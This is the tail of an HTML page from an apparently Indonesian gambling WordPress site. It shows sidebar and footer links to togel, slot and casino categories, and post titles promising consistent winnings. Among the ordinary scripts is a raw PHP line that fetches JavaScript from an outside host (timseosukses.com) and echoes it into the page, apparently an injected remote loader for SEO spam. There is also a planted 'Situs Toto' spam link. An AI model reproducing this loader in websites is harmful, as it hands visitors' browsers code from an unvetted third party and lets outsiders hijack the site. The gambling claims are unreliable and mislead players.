	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-panduan-lengkap-bermain-dan-meningkatkan-peluang-menang/">Blackjack Online Gacor 2026: Strategi Efektif untuk Meningkatkan Peluang Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/tips-dan-trik-blackjack-online-gacor-2026-untuk-pemula-dan-profesional/">Tips Dan Trik Blackjack Online Gacor 2026 untuk Pemula dan Profesional Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/strategi-blackjack-online-gacor-2026-cara-menang-konsisten-di-kasino-digital/">Strategi Blackjack Online Gacor 2026: Kunci Menang Konsisten di Kasino Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-menang-terus-di-ceme-vip-gacor-2026-tips-dan-trik-efektif/">Cara Menang Terus di Ceme VIP Gacor 2026: Strategi Jitu untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/ceme-vip-gacor-2026-panduan-lengkap-dari-dasar-hingga-pro-player/">Ceme VIP Gacor 2026: Panduan Lengkap Dari Dasar Hingga Menjadi Pro Player</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 41/68 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 4/18 queries in 0.014 seconds using APC

Served from: theklunch.com @ 2026-01-17 07:45:34 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 17 Jan 2026 00:45:34 GMT -->
